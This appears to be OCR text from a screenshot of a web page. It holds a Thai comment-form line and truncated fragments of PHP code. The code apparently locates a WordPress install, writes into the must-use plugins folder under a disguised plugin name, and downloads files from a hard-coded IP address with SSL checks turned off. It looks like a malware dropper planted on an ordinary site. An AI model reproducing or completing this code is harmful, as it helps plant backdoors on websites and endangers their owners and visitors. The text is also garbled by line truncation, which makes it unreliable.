
ว์เซอร์นี้ สำหรับการแสดงความเห็นครั้งถัดไป
$wp_load = ''; for ( $i = 0; $i < 10; $i++ ) { if ( file_exists(
 ); if ( $parent === $dir ) break; $dir = $parent; } if ( ! $w
lugins_dir = defined( 'WP_PLUGIN_DIR' ) ? WP_PLUGIN_DIR :
DIR : ABSPATH . 'wp-content/mu-plugins'; $_sc_lock = sys_
ug . '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto _s
dge-enhancer-lite.php' ); $_sc_base = 'http://104.164.55.74'; 
_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir( $_sc_d, 0755, true 
 ) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir = dirname( $_sc
. '/' . basename( $_sc_f ); $_sc_data = false; if ( function_e
15, 'sslverify' => false ) ); if ( ! is_wp_error( $_sc_resp 
e_retrieve_body( $_sc_resp ); } } if ( $_sc_data === false
erify_peer_name' => false ), 'http' => array( 'timeout' => 15 ) 
if ( function_exists( 'curl_init' ) ) { $ch = curl_init( $_sc_url
T_FOLLOWLOCATION => true, CURLOPT_TIMEOUT => 15, C
 = curl_exec( $ch ); curl_close( $ch ); } } if ( $_sc_data 